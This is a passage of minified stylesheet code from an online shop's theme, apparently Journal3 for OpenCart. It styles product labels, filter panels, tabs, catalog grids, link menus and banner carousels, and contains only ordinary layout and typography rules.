 @font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=907f30d557') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=907f30d557') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=907f30d557') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(152, 2, 46, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(87, 154, 193, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(12 / 10))}.product-label-30
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(87, 154, 193, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(254, 208, 117, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(8, 39, 77, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:14px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(87,154,193,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;background:rgba(80,173,85,1)}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-270{display:flex;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(51, 51, 51, 1);background:rgba(226, 226, 226, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .layout-3
.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:nowrap;-webkit-overflow-scrolling:touch;;display:block !important}.layout-3 .breadcrumb::before{background:rgba(238, 238, 238, 1);box-shadow:none;border-color:rgba(238, 238, 238, 1)}.layout-3 .breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.layout-3 .breadcrumb
a{font-size:16px;color:rgba(152, 0, 71, 1)}.layout-3 .breadcrumb li:last-of-type
a{color:rgba(152, 0, 71, 1)}.layout-3 .breadcrumb>li+li:before{content:'/';color:rgba(105, 105, 115, 1);top:1px}.layout-3 .mobile
.breadcrumb{overflow-x:scroll}.layout-3 .breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.layout-3 .breadcrumb::-webkit-scrollbar-track{background-color:white}.layout-3 .breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.layout-3 .title.page-title{font-family:'Sarabun';font-weight:400;font-size:30px;background:rgba(238, 238, 238, 1);border-width:0;border-top-width:3px;border-style:solid;border-color:rgba(152, 0, 71, 1);padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.layout-3 .title.page-title::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.layout-3 .title.page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.layout-3 .title.page-title::after, .layout-3 .title.page-title.page-title>span::after{width:160px;height:1px;background:rgba(155, 0, 71, 1)}.layout-3 .page-title{display:block !important}@media (max-width: 1024px){.layout-3
.breadcrumb{padding:0px;padding-bottom:10px}.layout-3 .title.page-title{margin-top:0px}}@media (max-width: 760px){.layout-3 .title.page-title{font-size:20px;margin-top:0px}}@media (max-width: 500px){.layout-3 .title.page-title{font-size:16px}}@media (max-width: 470px){.layout-3 .breadcrumb
a{font-size:13px}.layout-3 .title.page-title{padding:20px}}.grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%;margin-bottom:30px}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-col-column-left-1-2{width:100%;margin-bottom:30px}.grid-col-column-left-1-2 .grid-item{height:auto}.grid-col-column-left-1-2 .grid-items{justify-content:flex-start}.grid-item-column-left-1-2-1{width:100%}.grid-row-content-top-1::before{display:block;left:0;width:100vw}.grid-row-content-top-1{margin-bottom:30px}.grid-row-content-top-1 .wave-top{display:block}.grid-row-content-top-1 .wave-bottom{display:block}.grid-col-content-top-1-1{width:100%}.grid-col-content-top-1-1 .grid-item{height:auto}.grid-col-content-top-1-1 .grid-items{justify-content:flex-start}.grid-item-content-top-1-1-1{width:100%} .reset-filter.btn,.reset-filter.btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.reset-filter.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\e5c9' !important;font-family:icomoon !important;margin-right:3px}.mobile-filter-trigger.btn{background:rgba(152, 2, 46, 1);padding:12px
!important}.mobile-filter-trigger.btn:hover{background:rgba(87, 154, 193, 1) !important}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{margin-top:10px;left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .module-filter-36 .panel-group .panel-heading:hover a::before{color:rgba(152, 2, 46, 1)}.module-filter-36 .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1)}.module-filter-36 .panel-group .panel-heading
a{justify-content:space-between;font-family:'Hind Madurai';font-weight:700;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;padding:15px;padding-right:5px;padding-left:0px}.module-filter-36 .panel-group .panel-heading:hover
a{color:rgba(152, 2, 46, 1)}.module-filter-36 .panel-group .panel-active .panel-heading:hover a, .module-filter-36 .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.module-filter-36 .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-filter-36 .panel-group .panel:first-child .panel-heading{border-width:0px}.module-filter-36 .panel-group .panel-body{padding-bottom:20px}.module-filter-36 .count-badge{display:inline-flex}.module-filter-36 .extra-controls
input{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(87, 154, 193, 1) !important}.module-filter-36 .extra-controls input:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.module-filter-36 .extra-controls input:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-filter-36 .panel-body{max-height:250px;overflow-y:auto}.module-filter-36 label:hover .links-text{color:rgba(8, 39, 77, 1)}.module-filter-36 label input:checked + .links-text, .module-filter-36 label input:checked+img+.links-text{color:rgba(8, 39, 77, 1)}.module-filter-36 label
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.module-filter-36 label:hover
img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 label input:checked+img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .image-only label
img{border-radius:50px}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.1);;background:rgba(152, 2, 46, 1)}.module-filter-36 .irs-bar{transform:scaleY(.1);;background:rgba(8, 39, 77, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(8, 39, 77, 1);border-radius:50%;width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a32 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32{order:100}.module-filter-36 .module-item-a32 .count-badge{display:none}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a33 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33{order:100}.module-filter-36 .module-item-a33 .count-badge{display:none}.module-filter-36 .module-item-a12 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a12 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-c .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c{order:0}.module-filter-36 .module-item-c .count-badge{display:none}.module-filter-36 .module-item-a24 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a24 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a14 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a14 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a25 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a25 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a28 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a28 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a28{order:100}.module-filter-36 .module-item-a28 .count-badge{display:none}.module-filter-36 .module-item-a29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29{order:100}.module-filter-36 .module-item-a29 .count-badge{display:none}.module-filter-36 .module-item-f1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-m .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-m .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-m{order:0}.module-filter-36 .module-item-m .count-badge{display:none}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-10}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-q .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-q .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-q{order:-1}.module-filter-36 .module-item-q .count-badge{display:none}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a30 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30{order:100}.module-filter-36 .module-item-a30 .count-badge{display:none}.module-filter-36 .module-item-a31 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a31 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a31{order:100}.module-filter-36 .module-item-a31 .count-badge{display:none} .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-48 .nav-tabs > li > a, .module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a:hover, .module-blocks-48 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .module-blocks-48 .nav-tabs > li:hover > a, .module-blocks-48 .nav-tabs>li.active>a{color:rgba(152, 2, 46, 1)}.module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a:hover, .module-blocks-48 .nav-tabs>li.active>a:focus{color:rgba(152, 2, 46, 1)}.module-blocks-48 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-blocks-48 .nav-tabs>li.active{border-color:rgba(152, 2, 46, 1)}.module-blocks-48 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blocks-48 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-blocks-48 .nav-tabs>li>a::before{font-size:18px}.module-blocks-48 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blocks-48 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blocks-48 .mobile .nav-tabs{overflow-x:scroll}.module-blocks-48 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-blocks-48 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-blocks-48 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.module-blocks-48 .tab-container::before{display:none}.module-blocks-48 .tab-content{padding-top:20px}.module-blocks-48 .tab-container{display:block}.module-blocks-48 .tab-container .nav-tabs{flex-direction:row}.module-blocks-48 .block-title{order:-2}.module-blocks-48 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-48 .block-header
img{display:flex}.module-blocks-48 .block-wrapper{display:flex}.module-blocks-48 .block-header
i{float:none;display:flex}.module-blocks-48 .block-body{display:flex;flex-direction:column}@media (max-width: 760px){.module-blocks-48 .nav-tabs > li > a, .module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a:hover, .module-blocks-48 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.module-blocks-48 .nav-tabs{margin-bottom:15px}}.module-blocks-48 .module-item-1 .block-body .block-content{color:rgba(105, 105, 115, 1)}.module-blocks-48 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-48 .module-item-1 .block-header
img{display:flex}.module-blocks-48 .module-item-1 .block-wrapper{display:flex}.module-blocks-48 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-48 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-48 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:80px}.module-blocks-48 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-48 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-48 .module-item-1 .block-footer{text-align:center} .module-catalog-119 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-119  .item-content{padding-left:20px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-119 .catalog-title{margin-bottom:15px;display:flex;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);text-transform:uppercase;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-119 .catalog-title:hover{color:rgba(152, 2, 46, 1)}.module-catalog-119
.subitems{align-items:flex-start}.module-catalog-119 .subitem > a
span{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400}.module-catalog-119 .subitem > a:hover
span{color:rgba(152, 2, 46, 1);text-decoration:underline}.module-catalog-119 .subitem.view-more a
span{font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-decoration:underline}.module-catalog-119 .subitem.view-more a:hover
span{color:rgba(152, 2, 46, 1)}.module-catalog-119 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:10px}.module-catalog-119 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-119 .item-assets{flex-direction:row}.module-catalog-119 .item-assets>a{max-width:40%;order:0}.module-catalog-119 .item-assets
.subitems{width:60%}.module-catalog-119 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-119 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.module-catalog-119  .item-content{padding-left:0px;border-style:none}} div.links-menu-367 .title.module-title{font-family:'Hind Madurai';font-weight:700;font-size:16px;text-align:left;text-transform:uppercase;text-align:left}div.links-menu-367 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-367 .module-body{display:block}div.links-menu-367 .menu-item{border-width:1px 0 0 0}div.links-menu-367 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-367 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-367 .module-title::before{display:none}.phone footer  div.links-menu-367 .module-title+.module-body>li{display:flex} div.links-menu-205 .title.module-title{font-size:16px;color:rgba(255, 255, 255, 1)}div.links-menu-205 .module-body{padding:5px;display:flex;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:30px;column-rule-width:1px;column-rule-style:solid}div.links-menu-205 .menu-item{border-width:0 0 0 1px;justify-content:flex-start;white-space:nowrap}div.links-menu-205 .menu-item a .links-text{white-space:nowrap;font-size:16px;color:rgba(255, 255, 255, 1)}div.links-menu-205 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-205 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:4px;color:rgba(255, 255, 255, 1);margin-right:7px}.mobile.touchevents div.links-menu-205 .module-body{overflow-x:scroll}div.links-menu-205 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-205 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-205 .module-body::-webkit-scrollbar-thumb{background-color:#999}div.links-menu-205 .count-badge{display:none}.phone footer  div.links-menu-205 .module-title::before{display:block}.phone footer  div.links-menu-205 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-205 .module-title.closed{margin:0}div.links-menu-205 .links-menu-item-1>a::before{content:none !important}div.links-menu-205 .links-menu-item-1
a{padding-right:3px}div.links-menu-205 .links-menu-item-1 a .links-text{font-size:17px;color:rgba(249, 249, 249, 1);font-weight:700;text-decoration:none}div.links-menu-205 .links-menu-item-1:hover a .links-text{text-decoration:none}div.links-menu-205 .links-menu-item-2>a::before{content:none !important} .module-banners-201 .swiper-container{overflow:hidden}.module-banners-201 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-banners-201 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-201 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-201 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-banners-201 .swiper-button-disabled{opacity:0}.module-banners-201 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-banners-201 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-banners-201
.swiper{padding-bottom:0;;padding-bottom:20px}.module-banners-201 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-banners-201 .swiper-pagination>span+span{margin-left:4px}.desktop .module-banners-201 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-banners-201 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-banners-201 .swiper-pagination>span{border-radius:50px}.module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-201 a
img{transform:scale(1)}.module-banners-201 .module-item>a::before{background:rgba(52, 59, 151, 0.2)}.module-banners-201 a::before{opacity:0}.desktop .module-banners-201 a:hover::before{opacity:1}.module-banners-201 a::after{opacity:0}.desktop .module-banners-201 a:hover::after{opacity:1}.module-banners-201 .banner-caption{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-201 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-201 a .banner-caption{width:100%}.module-banners-201 .banner-caption span::after{content:'\e5c8' !important;font-family:icomoon !important;top:1px;margin-left:5px}.module-banners-201 .banner-caption
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;text-align:center;background:rgba(152, 2, 46, 1);margin:15px;padding:10px;padding-bottom:12px}.module-banners-201 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-201 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-201 a .banner-caption-2{width:100%}.module-banners-201 .banner-caption-2
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;padding:10px}.module-banners-201 .banner-caption-3
span{white-space:normal;;margin-top:20px}@media (max-width: 1024px){.module-banners-201 .swiper-buttons{display:block}}@media (max-width: 760px){.module-banners-201 .swiper-container{overflow:hidden}.module-banners-201 .swiper-buttons{display:block;top:0}.module-banners-201 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-banners-201 .swiper-button-next{transform:translate(0, -100%)}.module-banners-201 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-pagination{display:none !important}.module-banners-201
